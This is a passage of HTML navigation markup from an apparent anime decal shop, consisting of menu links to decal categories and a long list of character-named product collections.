  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Waifu Decals
                                </a></li><li><a href="/collections/lewd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lewd Decals
                                </a></li><li><a href="/collections/chibi-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chibi Decals
                                </a></li><li><a href="/collections/peeker-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Peeker Decals
                                </a></li><li><a href="/collections/slaps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Slaps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY WAIFU</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2b" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  2B
                                </a></li><li><a href="/collections/ai-hayasaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hayasaka
                                </a></li><li><a href="/collections/ai-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hoshino
                                </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aiko the Waifu Cupid (our mascot)
                                </a></li><li><a href="/collections/ais-wallenstein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ais Wallenstein
                                </a></li><li><a href="/collections/akame" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame
                                </a></li><li><a href="/collections/akeno-himejima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akeno Himejima
                                </a></li><li><a href="/collections/albedo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Albedo
                                </a></li><li><a href="/collections/alice-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alice Nakiri
                                </a></li><li><a href="/collections/amber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amber
                                </a></li><li><a href="/collections/android-18" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Android 18
                                </a></li><li><a href="/collections/anna-nishikomiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Nishikinomiya
                                </a></li><li><a href="/collections/anna-yamada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Yamada
                                </a></li><li><a href="/collections/aqua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aqua
                                </a></li><li><a href="/collections/arisu-sakayanagi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arisu Sakayanagi
                                </a></li><li><a href="/collections/arue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arue
                                </a></li><li><a href="/collections/asia-argento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asia Argento
                                </a></li><li><a href="/collections/asuka-langley" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuka Langley Sohryu
                                </a></li><li><a href="/collections/asuna-yuuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuna Yuuki
                                </a></li><li><a href="/collections/boa-hancock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boa Hancock
                                </a></li><li><a href="/collections/bocchi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi
                                </a></li><li><a href="/collections/bulma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bulma
                                </a></li><li><a href="/collections/camie-utsushimi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camie Utsushimi
                                </a></li><li><a href="/collections/cc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CC
                                </a></li><li><a href="/collections/cha-hae-in" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cha Hae-In
                                </a></li><li><a href="/collections/chelsea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chelsea
                                </a></li><li><a href="/collections/chiaki-nanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiaki Namami
                                </a></li><li><a href="/collections/chiho-sasaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiho Sasaki
                                </a></li><li><a href="/collections/chika-fujiwara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chika Fujiwara
                                </a></li><li><a href="/collections/chisato-nishikigi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chisato Nishikigi
                                </a></li><li><a href="/collections/chitoge-kirisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chitoge Kirisaki
                                </a></li><li><a href="/collections/chizuru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chizuru Ichinose
                                </a></li><li><a href="/collections/chun-li" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chun Li
                                </a></li><li><a href="/collections/cynthia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cynthia
                                </a></li><li><a href="/collections/daki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daki
                                </a></li><li><a href="/collections/dark-magician-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Magician Girl
                                </a></li><li><a href="/collections/darkness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darkness
                                </a></li><li><a href="/collections/dawn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dawn
                                </a></li><li><a href="/collections/delta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Delta
                                </a></li><li><a href="/collections/echidna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Echidna
                                </a></li><li><a href="/collections/elizabeth-liones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elizabeth Liones
                                </a></li><li><a href="/collections/elma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elma
                                </a></li><li><a href="/collections/emilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Emilia
                                </a></li><li><a href="/collections/ereshkigal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ereshkigal
                                </a></li><li><a href="/collections/erina-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erina Nakiri
                                </a></li><li><a href="/collections/eru-chitanda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eru Chitanda
                                </a></li><li><a href="/collections/erza-scarlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erza Scarlet
                                </a></li><li><a href="/collections/esdeath" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esdeath
                                </a></li><li><a href="/collections/faye-valentine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faye Valentine
                                </a></li><li><a href="/collections/fern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fern
                                </a></li><li><a href="/collections/fischl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fischl
                                </a></li><li><a href="/collections/frieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren
                                </a></li><li><a href="/collections/fubuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fubuki
                                </a></li><li><a href="/collections/ganyu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganyu
                                </a></li><li><a href="/collections/haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Haruhi Suzumiya
                                </a></li><li><a href="/collections/hatsune-miku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hatsune Miku
                                </a></li><li><a href="/collections/hesita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hestia
                                </a></li><li><a href="/collections/hilda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hilda
                                </a></li><li><a href="/collections/himeno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himeno
                                </a></li><li><a href="/collections/himiko-toga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himiko Toga
                                </a></li><li><a href="/collections/hinata-hyuga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hinata Hyuga
                                </a></li><li><a href="/collections/historia-reiss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Historia Reiss
                                </a></li><li><a href="/collections/hitagi-senjougahara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hitagi Senjougahara
                                </a></li><li><a href="/collections/holo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Holo
                                </a></li><li><a href="/collections/hotaru-shidare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hotaru Shidare
                                </a></li><li><a href="/collections/hu-tao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hu Tao
                                </a></li><li><a href="/collections/ichigo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichigo
                                </a></li><li><a href="/collections/ichika-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichika Nakano
                                </a></li><li><a href="/collections/ikumi-mito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ikumi Mito
                                </a></li><li><a href="/collections/ilulu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ilulu
                                </a></li><li><a href="/collections/irina-jelavic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Irina Jelavic
                                </a></li><li><a href="/collections/iris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Iris
                                </a></li><li><a href="/collections/ishtar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ishtar
                                </a></li><li><a href="/collections/itsuki-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Itsuki Nakano
                                </a></li><li><a href="/collections/jahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jahy
                                </a></li><li><a href="/collections/jeanne-darc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jeanne d&#39;Arc
                                </a></li><li><a href="/collections/jibril" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jibril
                                </a></li><li><a href="/collections/junko-enoshima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Junko Enoshima
                                </a></li><li><a href="/collections/juvia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Juvia
                                </a></li><li><a href="/collections/kaede-yuzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaede + Suzu
                                </a></li><li><a href="/collections/kaguya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Shinomiya
                                </a></li><li><a href="/collections/kaguya-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Yamai
                                </a></li><li><a href="/collections/kana-arima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kana Arima
                                </a></li><li><a href="/collections/kanao-tsuyuri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanao Tsuyuri
                                </a></li><li><a href="/collections/kanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanna
                                </a></li><li><a href="/collections/kequing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kequing
                                </a></li><li><a href="/collections/kobayashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobayashi
                                </a></li><li><a href="/collections/kobeni-higayashima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobeni Higayashima
                                </a></li><li><a href="/collections/komi-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi-san
                                </a></li><li><a href="/collections/koneko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Koneko
                                </a></li><li><a href="/collections/kotori-itsuka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kotori Itsuka
                                </a></li><li><a href="/collections/kurisu-makise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurisu Makise
                                </a></li><li><a href="/collections/kurumi-tokisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurumi Tokisaki
                                </a></li><li><a href="/collections/kyoka-jiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kyoka Jiro
                                </a></li><li><a href="/collections/lala-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lala Deviluke
                                </a></li><li><a href="/collections/leafa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leafa
                                </a></li><li><a href="/collections/lily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lily
                                </a></li><li><a href="/collections/lisbeth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lisbeth
                                </a></li><li><a href="/collections/lucoa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucoa
                                </a></li><li><a href="/collections/lucy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy (Edge Runners)
                                </a></li><li><a href="/collections/lucy-heartfilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy Heartfilia
                                </a></li><li><a href="/collections/madoka-kaname" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Madoka Kaname
                                </a></li><li><a href="/collections/mahiru-shiina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahiru Shiina
                                </a></li><li><a href="/collections/mai-sakurajima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mai Sakurajima
                                </a></li><li><a href="/collections/maki-nishikino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maki Nishikino
                                </a></li><li><a href="/collections/makima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Makima
                                </a></li><li><a href="/collections/mako-mankanshoku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mako Mankanshoku
                                </a></li><li><a href="/collections/maomao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maomao
                                </a></li><li><a href="/collections/marin-kitagawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Marin Kitagawa
                                </a></li><li><a href="/collections/mashiro-siina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashiro Shiina
                                </a></li><li><a href="/collections/mashu-kyrielight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashu Kyrielight
                                </a></li><li><a href="/collections/medusa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medusa
                                </a></li><li><a href="/collections/megumin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Megumin
                                </a></li><li><a href="/collections/mei-hatsume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mei Hatsume
                                </a></li><li><a href="/collections/midnight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Midnight
                                </a></li><li><a href="/collections/miia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miia
                                </a></li><li><a href="/collections/mikasa-ackerman" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikasa Ackerman
                                </a></li><li><a href="/collections/miko-lino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miko Lino
                                </a></li><li><a href="/collections/misaka-mikoto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikoto Misaka
                                </a></li><li><a href="/collections/miku-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miku Nakano
                                </a></li><li><a href="/collections/milim" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Milim
                                </a></li><li><a href="/collections/mina-ashido" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mina Ashido
                                </a></li><li><a href="/collections/mio-akiyama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Akiyama
                                </a></li><li><a href="/collections/mio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Naruse
                                </a></li><li><a href="/collections/mirajane-strauss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirajane Strauss
                                </a></li><li><a href="/collections/mirko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirko
                                </a></li><li><a href="/collections/misato-katsuragi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Misato Katsuragi
                                </a></li><li><a href="/collections/mitsuri-kanroji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mitsuri Kanroji
                                </a></li><li><a href="/collections/momo-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Deviluke
                                </a></li><li><a href="/collections/momo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Yaoyorozu
                                </a></li><li><a href="/collections/mona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mona
                                </a></li><li><a href="/collections/mount-lady" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mount Lady
                                </a></li><li><a href="/collections/hayase-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nagatoro
                                </a></li><li><a href="/collections/nami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nami
                                </a></li><li><a href="/collections/nana-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nana Deviluke
                                </a></li><li><a href="/collections/nejire-hado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nejire Hado
                                </a></li><li><a href="/collections/nero-claudius" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nero Claudius
                                </a></li><li><a href="/collections/nessa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nessa
                                </a></li><li><a href="/collections/nezuko-kamado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nezuko Kamado
                                </a></li><li><a href="/collections/nico-robin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Robin
                                </a></li><li><a href="/collections/nico-yazawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Yazawa
                                </a></li><li><a href="/collections/nino-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nino Nakano
                                </a></li><li><a href="/collections/nobara-kugisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nobara Kugisaki
                                </a></li><li><a href="/collections/noelle-silva" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Noelle Silva
                                </a></li><li><a href="/collections/nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nokotan
                                </a></li><li><a href="/collections/nozomi-tojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nozomi Tojo
                                </a></li><li><a href="/collections/ochaco-uraraka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ochaco Uraraka
                                </a></li><li><a href="/collections/origami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Origami
                                </a></li><li><a href="/collections/orihime-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Orihime Inoue
                                </a></li><li><a href="/collections/pa-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pa-San
                                </a></li><li><a href="/collections/perona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Perona
                                </a></li><li><a href="/collections/power" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Power
                                </a></li><li><a href="/collections/priestess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Priestess
                                </a></li><li><a href="/collections/raiden-shogun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raiden Shogun
                                </a></li><li><a href="/collections/ram" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ram
                                </a></li><li><a href="/collections/ran-mitake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ran Mitake
                                </a></li><li><a href="/collections/raphtalia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raphtalia
                                </a></li><li><a href="/collections/rebecca-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rebecca
                                </a></li><li><a href="/collections/rei-ayanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rei Ayanami
                                </a></li><li><a href="/collections/rem" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rem
                                </a></li><li><a href="/collections/revy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Revy
                                </a></li><li><a href="/collections/reze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reze
                                </a></li><li><a href="/collections/rias-gremory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rias Gremory
                                </a></li><li><a href="/collections/rikka-takanashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rikka Takanashi
                                </a></li><li><a href="/collections/rin-tohsaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rin Tohsaka
                                </a></li><li><a href="/collections/rio-futaba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rio Futaba
                                </a></li><li><a href="/collections/riruka-dokugamine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Riruka Dokugamine
                                </a></li><li><a href="/collections/rory-mercury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rory Mercury
                                </a></li><li><a href="/collections/rossweisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rossweisse
                                </a></li><li><a href="/collections/roxy-migurdia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Roxy Migurdia
                                </a></li><li><a href="/collections/ruby-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruby Hoshino
                                </a></li><li><a href="/collections/ruka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruka Sarashina
                                </a></li><li><a href="/collections/ruri-gokou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruri Gokou
                                </a></li><li><a href="/collections/ryuuko-matoi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ryuuko Matoi
                                </a></li><li><a href="/collections/saber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber
                                </a></li><li><a href="/collections/saber-alter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber Alter
                                </a></li><li><a href="/collections/saeko-busujima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saeko Busujima
                                </a></li><li><a href="/collections/sagiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Izumi
                                </a></li><li><a href="/collections/sagiri-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Yamada
                                </a></li><li><a href="/collections/sailor-moon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon
                                </a></li><li><a href="/collections/sakura-haruno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sakura Haruno
                                </a></li><li><a href="/collections/sasha-blouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sasha Blouse
                                </a></li><li><a href="/collections/satania-mcdowell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satania McDowell
                                </a></li><li><a href="/collections/satsuki-kiryuin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satsuki Kiryuin
                                </a></li><li><a href="/collections/scathach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scathach
                                </a></li><li><a href="/collections/senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Senko-san
                                </a></li><li><a href="/collections/shalltear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shalltear
                                </a></li><li><a href="/collections/shinobu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Kocho
                                </a></li><li><a href="/collections/shinobu-oshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Oshino
                                </a></li><li><a href="/collections/shion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shion
                                </a></li><li><a href="/collections/shiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shiro
                                </a></li><li><a href="/collections/siesta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Siesta
                                </a></li><li><a href="/collections/sinon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sinon
                                </a></li><li><a href="/collections/stella-vermillion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stella Vermillion
                                </a></li><li><a href="/collections/super-sonico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Super Sonico
                                </a></li><li><a href="/collections/suu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suu
                                </a></li><li><a href="/collections/suzune-horikita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suzune Horikita
                                </a></li><li><a href="/collections/sword-maiden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Maiden
                                </a></li><li><a href="/collections/sylphiette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sylphiette
                                </a></li><li><a href="/collections/taiga-aisaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Taiga Aisaka
                                </a></li><li><a href="/collections/takina-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Takina Inoue
                                </a></li><li><a href="/collections/tamaki-kotatsu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamaki Kotatsu
                                </a></li><li><a href="/collections/tamamo-no-mae" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamamo No Mae
                                </a></li><li><a href="/collections/tatsumaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tatsumaki
                                </a></li><li><a href="/collections/tenten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tenten
                                </a></li><li><a href="/collections/tifa-lockhart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tifa Lockhart
                                </a></li><li><a href="/collections/tohka-yatogami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohka Yatogami
                                </a></li><li><a href="/collections/tohru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohru
                                </a></li><li><a href="/collections/tomo-aizawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo Aizawa
                                </a></li><li><a href="/collections/tomoe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomoe
                                </a></li><li><a href="/collections/tsunade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsunade
                                </a></li><li><a href="/collections/tsuyu-asui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsuyu Asui
                                </a></li><li><a href="/collections/hana-uzaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vivi-nefertari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vivi Nefertari
                                </a></li><li><a href="/collections/wendy-marvell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wendy Marvell
                                </a></li><li><a href="/collections/winry-rockbell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Winry Rockbell
                                </a></li><li><a href="/collections/wiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wiz
                                </a></li><li><a href="/collections/xenovia-quarta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Xenovia Quarta
                                </a></li><li><a href="/collections/yae-miko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yae Miko
                                </a></li><li><a href="/collections/yamato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yamato
                                </a></li><li><a href="/collections/yami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yami
                                </a></li><li><a href="/collections/yoko-littner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoko Littner
                                </a></li><li><a href="/collections/yor-briar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yor Briar
                                </a></li><li><a href="/collections/yoruichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoruichi
                                </a></li><li><a href="/collections/yoshino-himekawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoshino Himekawa
